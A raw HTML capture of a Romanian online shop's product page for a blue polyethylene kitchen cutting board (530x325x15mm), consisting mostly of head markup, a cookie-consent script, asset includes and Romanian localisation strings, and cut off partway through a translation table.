

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-530x325x15mm
body_size: 24346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>▷ Tocator bucatarie din polietilena, culoare albastra, 530x325x15mm</title>
<meta name="description" content="Cauti Tocator bucatarie din polietilena, culoare albastra, 530x325x15mm, solutii de calitate - uz casnic si profesional? ✅ Comanda acum ustensile performante! " />
<meta name="keywords" content="accesorii bucatarie" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" href="/skin/frontend/ma_mutoshop/ma_mutoshop1/css/personalizat.css" />


<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    (function () {
        try {
            let gtag = function () { dataLayer.push(arguments); }

            let cookies = document.cookie.split(';');
            let myobj = {};

            cookies.forEach((s) => {
                let nameSplit = s.split('=');
                myobj[nameSplit[0].trim()] = nameSplit[1];
            });

            if (typeof (myobj['userConsent']) != "undefined" && myobj['userConsent'] !== null) {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied', // default to denied
                    'security_storage': 'denied', // default to denied
                    'personalization_storage': 'denied' // default to denied
                };

                let userConsentOptions = JSON.parse(myobj['userConsent']);

                if (userConsentOptions.ad_storage === 'granted') {
                    default_consent['ad_storage'] = 'granted';
                }

                if (userConsentOptions.ad_user_data === 'granted') {
                    default_consent['ad_user_data'] = 'granted';
                }

                if (userConsentOptions.ad_personalization === 'granted') {
                    default_consent['ad_personalization'] = 'granted';
                }

                if (userConsentOptions.analytics_storage === 'granted') {
                    default_consent['analytics_storage'] = 'granted';
                }

                if (userConsentOptions.functionality_storage === 'granted') {
                    default_consent['functionality_storage'] = 'granted';
                }

                if (userConsentOptions.security_storage === 'granted') {
                    default_consent['security_storage'] = 'granted';
                }

                if (userConsentOptions.personalization_storage === 'granted') {
                    default_consent['personalization_storage'] = 'granted';
                }

                gtag('consent', 'default', default_consent);
            } else {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied',
                    'security_storage': 'denied',
                    'personalization_storage': 'denied'
                };

                gtag('consent', 'default', default_consent);
            }
        } catch (e) { }
    })();

    function acceptConsent() {
        var consentOptions = {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted',
            'functionality_storage': 'granted', 
            'security_storage': 'granted', 
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function openModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'block';
        document.getElementById('consentPopup').style.display = 'none';
    }

    function closeModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'block';
    }

    function saveModifiedOptions() {
        var consentOptions = {
            'ad_storage': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_user_data': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_personalization': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'analytics_storage': document.getElementById('analytics_storage').checked ? 'granted' : 'denied',
            'functionality_storage': 'granted',
            'security_storage': 'granted',
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/"
    }
    
    function updateConsent(consentOptions) {
        gtag('consent', 'update', consentOptions);
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) return match[2];
    }

    window.onload = function () {
        //   setDefaultConsent();

        var consentGiven = getCookie("userConsent");
        if (!consentGiven) {
            document.getElementById('consentPopup_wrapper').style.display = 'block';
            document.getElementById('consentPopup').style.display = 'block';
        }
    };
    function getConsentStatus(option) {
        var userConsent = getCookie("userConsent");
        if (userConsent) {
            var consentOptions = JSON.parse(userConsent);
            return consentOptions[option] === 'granted' ? 'checked' : '';
        }
        return '';
    }
    
    
</script>




<!-- load google font -->


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://hobbychef.ro/js/blank.html';
    var BLANK_IMG = 'https://hobbychef.ro/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/hobbychef.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambrands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amcart/amcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amlabel/amlabel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/categorytabsliders.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/testimonial_slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/leftvmegamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambannerslite/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amrules/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.thumbslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/print.css" media="print" />
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/js.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/form.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/menu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/translate.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajax_cart_super.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.bxslider.min.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/owl.carousel.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.nivo.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/jquery-ui.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/bootstrap/bootstrap.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.mobilemenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/backtotop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.lettering.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/product.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_observer.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_height.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/eadesign/romcity/field.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajaxlogin/ma.ajaxlogin.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/custommenu/custommenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.zoom.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.lightbox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/config.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/amAjax.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/msrp.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/plugins/jquery.confirm.js"></script>
<link href="https://hobbychef.ro/retete-culinare/rss/index/store_id/1/" title="Retete" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles-ie.css" media="all" />
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/html5shiv.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.hobbychef.ro';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","ZA","AL","DZ","AD","AO","AI","AQ","AG","AN","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","TD","CY","CO","KM","CG","KP","KR","CR","CI","HR","CU","DK","DJ","DM","EC","EG","SV","CH","AE","ER","EE","ET","FJ","PH","FI","FR","GA","GM","GE","GS","DE","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GW","GQ","GY","GF","HT","HN","IN","ID","BV","CX","HM","IM","AX","KY","CC","CK","FK","FO","MP","MH","UM","NF","PN","SB","TC","VG","VI","JO","IQ","IR","IE","IS","IL","IT","JM","JP","JE","KZ","KG","KE","KI","KW","LA","LS","LV","LB","LR","LY","LI","LT","LU","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MR","MU","YT","MX","FM","MC","MN","MS","MZ","ME","MM","NA","NR","NP","NI","NE","NG","NU","NO","NC","NZ","OM","PK","PW","PA","PG","PY","PE","PF","PL","PT","PR","QA","HK","MO","GB","CZ","CF","CD","DO","MD","RE","RO","RU","RW","EH","KN","PM","VC","WS","AS","SM","ST","SN","RS","SC","SH","LC","BL","MF","SL","SG","SY","SK","SI","SO","ES","LK","US","VA","SD","SE","SR","SJ","SZ","TJ","TW","TZ","TF","PS","IO","TH","TL","TG","TK","TO","TT","TN","TR","TM","TV","NL","UA","UG","HU","UY","UZ","VU","VE","VN","WF","YE","ZM","ZW"];
//]]>
</script>

<link rel="canonical" href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-530x325x15mm" />

<style>
    #consentPopup_wrapper {
        background-color: rgba(17, 17, 17, 0.5) !important;
        position: fixed;
        padding: 0;
        width: 100%;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        z-index: 2147483609;
    }
    #consentPopup {
        margin: 0 auto;
        line-height: 18px;
        letter-spacing: normal;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        opacity: 1;
        align-items: center;
        max-height: 80%;
        overflow-y: auto;
        outline: none;
        max-width: 800px;
    }

    #modifyOptionsPopup input[type="checkbox"] {
        position: relative;
        appearance: none;
        width: 40px;
        height: 20px;
        background: #ccc;
        border-radius: 50px;
        box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"] {
        background: #009ce9;
    }

    #modifyOptionsPopup input[type="checkbox"]::after {
        position: absolute;
        content: "";
        width: 20px;
        height: 20px;
        top: 0;
        left: 0;
        background: #fff;
        border-radius: 50%;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
        transform: scale(1.1);
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"]::after {
        left: 50%;
    }

    #modifyOptionsPopup input:checked:disabled {
        background: #009ce9;
    }

    .consentchecks label {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        font-weight: bold;
    }
    
    .action.primary.button {
    background-color: white; /* White background */
    color: black; /* Black text color */
    font-size: 12px; /* Smaller font size as specified */
    padding: 10px 20px; /* Padding for a larger click area */
    text-transform: uppercase; /* Optional: uppercase text */
    margin: 0 5px;
    line-height:10px !important;
    transition: background-color 0.3s, color 0.3s; /* Smooth transition for hover effects */
    }
    
    /* Hover effect for buttons */
    .action.primary.button:hover {
        background-color: white !important; /* White background on hover */
        color: rgb(210, 32, 38) !important; /* Red text color on hover */
        border-color: rgb(210, 32, 38); /* Red border color on hover */
    }
    
    /* Style for the links */
    #consentPopup a {
        color: white; /* White text color */
        text-decoration: underline; /* Underline to indicate they are clickable */
    }
    
    /* Hover effect for links */
    #consentPopup a:hover {
        color: white; /* Red text color on hover */
        text-decoration: none; /* Removing underline on hover */
    }
    
    
     /* Responsive adjustments */
    @media (max-width: 768px) {
        /* Adjust padding and font sizes for smaller screens */
       #consentPopup {
            z-index: 2147483647 !important; /* A high z-index value */
            padding: 10px; /* Less padding to save space */
            font-size: 12px; /* Smaller font size for space efficiency */
            line-height: 1.5; /* Increase line height for readability */
            text-align: center;
        }

        #consentPopup p {
            margin-bottom: 10px; /* Add space below the text */
            overflow-wrap: break-word; /* Prevents overflow */
            max-height: none; /* Remove any max height restrictions */
            margin-bottom: 10px; /* Space before the buttons */
            word-wrap: break-word;
        }

        #consentPopup a {
            font-size: 12px; /* Match font size with the paragraph */
            text-decoration: underline; /* Keeps underline for clarity */
        }

        #consentPopup .action.primary.button,
        #consentPopup .button.outlined {
            font-size: 10px; /* Even smaller font size for buttons */
            padding: 8px 15px; /* Smaller padding for buttons */
            min-width: auto; /* Removes any min-width */
            box-sizing: border-box; /* Ensures padding is included in width */
        }
        
         #modifyOptionsPopup {
             box-sizing: border-box;
             width: 100%;
             z-index: 2147483647 !important;
             border: 1px solid black;
         }
         
         .consentchecks .button {
            width: auto; /* Allow the button to expand to fit the content */
            
        }

    }
    
    
    
</style>

<div id="consentPopup_wrapper" style="display: none;">
    <div id="consentPopup" class="elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; bottom:0; width: 100%; padding: 20px; text-align: center; z-index: 1000; background-color:#313131; color: rgb(255, 255, 255); height: fit-content;">
        <div style="max-width: 1240px; margin: 0 auto;">
            <p style="text-align: left">Acest site folosește cookie-uri pentru a permite plasarea de comenzi online, precum
                și pentru analiza traficului și a preferințelor vizitatorilor. Vă rugăm să alocați timpul necesar pentru a
                citi și a înțelege <a href="/politica-gdpr" class="color-primary" target="_blank">Politica de
                    Cookie</a> si <a href="/termeni-si-conditii" class="color-primary" target="_blank">Clauze și
                    Condiții</a>. Utilizarea în continuare a site-ului implică acceptarea acestor politici, clauze și
                condiții.</p>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="openModifyOptionsPopup();" style="font-size:12px;">Modifica preferinte</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();" style="font-size:12px;">Accept toate</button>
        </div>
    </div>
    
    <div id="modifyOptionsPopup" class="consentchecks elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: white; padding: 20px; z-index: 1000;">
        <h3>Administreaza preferintele:</h3>
        <label><input type="checkbox" id="functionality_storage" checked disabled>Cookie-uri functionale</label><br>
        <label><input type="checkbox" id="analytics_storage" ${getConsentStatus('analytics_storage')}>Cookie-uri de
            analiza</label><br>
        <label><input type="checkbox" id="ad_storage" ${getConsentStatus('ad_storage')}>Cookie-uri pentru
            publicitate</label><br>
        <div style="text-align:center;">
            <button class="button outlined radius-xs-pill bg-white" onclick="saveModifiedOptions();" style="font-size:13px; line-height: 35px;">Salveaza
                preferintele</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();">Accept
                toate</button>
            <!--<button onclick="closeModifyOptionsPopup();">Inchide</button>-->
        </div>
    </div>
</div>



<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"]; // full day names
Calendar._SDN = ["Dum","Lun","Mar","Mie","Joi","Vin","S\u00e2m"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"]; // full month names
Calendar._SMN = ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."]; // short month names
Calendar._am = "a.m."; // am/pm
Calendar._pm = "p.m.";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'Despre calendar';

Calendar._TT["ABOUT"] =
'Selector DHTML Data/Timp \n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'Pentru ultima versiune, vizitati: http://www.dynarch.com/projects/calendar/\n' +
'Distribuit de GNU LGPL. Vezi http://gnu.org/licenses/lgpl.html pentru detalii.' +
'\n\n' +
'Selectare Data:\n' +
'- Folositi butoanele \xab, \xbb pentru a selecta anul\n' +
'- Folositi butoanele \u2039 pentru a selecta luna\n' +
'- Tineti apasat butonul mouse-ului pe oricare din butoanele de mai sus pentru o selectie mai rapida.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Selectare timp:\n' +
'- Clic pe oricare din partile datei pentru a modifica\n' +
'- sau shift click pentru a decrementa\n' +
'- sau click si drag pentru o selectie mai rapida.';

Calendar._TT["PREV_YEAR"] = 'Anul anterior (tineti apasat pentru meniu)';
Calendar._TT["PREV_MONTH"] = 'Luna anterioara (tineti apasat pentru meniu)';
Calendar._TT["GO_TODAY"] = 'Mergeti azi';
Calendar._TT["NEXT_MONTH"] = 'Urmatoarea luna (tineti apasat pentru meniu)';
Calendar._TT["NEXT_YEAR"] = 'Urmatorul an (tineti apasat pentru meniu)';
Calendar._TT["SEL_DATE"] = 'Selecteaza data';
Calendar._TT["DRAG_TO_MOVE"] = 'Trage pentru a muta';
Calendar._TT["PART_TODAY"] = ' (' + "azi" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Afiseaza intai %s';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Inchide';
Calendar._TT["TODAY"] = "azi";
Calendar._TT["TIME_PART"] = '(Shift-)Click sau trage pentru a schimba valoarea';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%e %b %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e %B %Y";

Calendar._TT["WK"] = "s\u0103pt\u0103m\u00e2n\u0103";
Calendar._TT["TIME"] = 'Timp:';
//]]>
</script>

<!-- OG META Product Data -->
<meta property="og:title" content="▷ Tocator bucatarie din polietilena, culoare albastra, 530x325x15mm" />
<meta property="og:site_name" content="" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-530x325x15mm" />
<meta property="og:image" content="https://hobbychef.ro/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="265" />
<meta property="og:image:height" content="265" />
<meta property="og:description" content="Tocator polietilena  dimensiuni 530x325x15mm -culoare albastru" />
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Nu sunt permise etichetele HTML","Please select an option.":"Va rugam, selectati o optiune","This is a required field.":"Acest camp este obligatoriu.","Please enter a valid number in this field.":"Va rugam sa introduceti o valoare valida in acest camp.","The value is not within the specified range.":"Valoarea nu se afla in intervalul specificat.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Va rugam, folositi numai cifre in acest camp. Va rugam sa evitati spatiile si alte caractere cum ar fi punctele si virgulele.","Please use letters only (a-z or A-Z) in this field.":"Va rugam, folositi numai litere (a-z sau A-Z) in acest camp.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, folositi numai litere (a-z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trbuie sa fie o litera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Va rugam, folositi numai litere (a-z sau A-Z) sau cifre (0-9) in acest camp. Nu sunt permise spatiile si alte caractere.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Va rugam, folositi numai litere (a-z sau A-Z), cifre (0-9) sau spatii si # in acest camp","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de telefon valid 10 caractere.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de fax valid. De exemplu (123) 456-7890 sau 123-456-7890.","Please enter a valid date.":"Introduceti o data valida.","The From Date value should be less than or equal to the To Date value.":"Valoarea Datei De La trebuie sa fie mai mica sau egala decat valoarea Datei La.","Please enter a valid email address. For example johndoe@domain.com.":"Va rugam sa introduceti un e-mail valid. De exemplu popescuion@domeniu.com.","Please use only visible characters and spaces.":"Va rugam, folositi numai caractere vizibile si spatii.","Please enter more characters or clean leading or trailing spaces.":"V\u0103 rug\u0103m s\u0103 introduce\u021bi mai multe caractere sau s\u0103 cur\u0103\u021ba\u021bi spa\u021biile de \u00eenceput sau de final.","Please make sure your passwords match.":"Va rugam sa va asigurati ca parolele coincid.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Va rugam sa introduceti un URL valid. Protocolul este necesar (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Va rugam sa introduceti un URL valid. De exemplu http:\/\/www.example.com sau www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Va rugam sa introduceti un cod URL valid. De exemplu \"pagina-exemplu\", \"pagina-exemplu.html\" sau \"altnivel\/pagina-exemplu\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Va rugam sa introduceti un identificator XML valid. De exemplu something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Va rugam sa introduceti un SSN valid. De exemplu 123-45-6789","Please enter a valid zip code. For example 90602 or 90602-1234.":"Va rugam sa introduceti un cod postal valid. De exemplu 90602 sau 90602-1234.","Please enter a valid zip code.":"Va rugam sa introduceti un cod postal valid.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Va rugam, folositi acest format de data: ZZ\/LL\/AAAA. De exemplu 17\/03\/2006 pentru 17 Martie, 2006.","Please enter a valid $ amount. For example $100.00.":"Introduceti o valoare $ valida. De exemplu $100.00.","Please select one of the above options.":"Va rugam, selectati una din optiunile de mai jos","Please select one of the options.":"Va rugam, selectati una din optiuni.","Please select State\/Province.":"Alege judetul","Please enter a number greater than 0 in this field.":"Va rugam sa introduceti o cifra mai mare decat 0 in acest camp.","Please enter a number 0 or greater in this field.":"Va rugam sa introduceti cifra 0 sau mai mare in acest camp.","Please enter a valid credit card number.":"Va rugam sa introduceti un numar de card valid.","Credit card number does not match credit card type.":"Numarul cardului de credit nu corespunde cu tipul cardului.","Card type does not match credit card number.":"Tipul cardului nu corespunde cu numarul cardului de credit.","Incorrect credit card expiration date.":"Data de expirare a cardului este incorecta.","Please enter a valid credit card verification number.":"Va rugam sa introduceti un numar de verificare card valid.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, folositi numai litere (a-z sau A-Z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trebuie sa fie o litera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Va rugam sa introduceti o lungime CSS valida.. De exemplu 100px sau 77pt sau 20em sau .5ex sau 50%.","Text length does not satisfy specified text range.":"Lungimea textului nu satisface intervalul text specificat.","Please enter a number lower than 100.":"Va rugam sa introduceti un numar mai mic decat 100.","Please select a file":"Va rugam, selectati un fisier","Please enter issue number or start date for switch\/solo card type.":"Va rugam sa introduceti un numar de emitere sau data de activare pentru cardurile de tip switch\/solo.","Please wait, loading...":"Se Incarca...","This date is a required value.":"Aceasta data este o valoare necesara.","Please enter a valid day (1-%d).":"Va rugam sa introduceti o zi valida (1-%d).","Please enter a valid month (1-12).":"Va rugam sa introduceti o luna valida (1-12).","Please enter a valid year (1900-%d).":"Va rugam sa introduceti un an valid (1900-%d).","Please enter a valid full date":"Va rugam sa introduceti o data intrega valida","Please enter a valid date between %s and %s":"Va rugam sa introduceti o data valida cuprinsa intre %s si %s","Please enter a valid date equal to or greater than %s":"Va rugam sa introduceti o data valida mai mare sau egala cu %s","Please enter a valid date less than or equal to %s":"Va 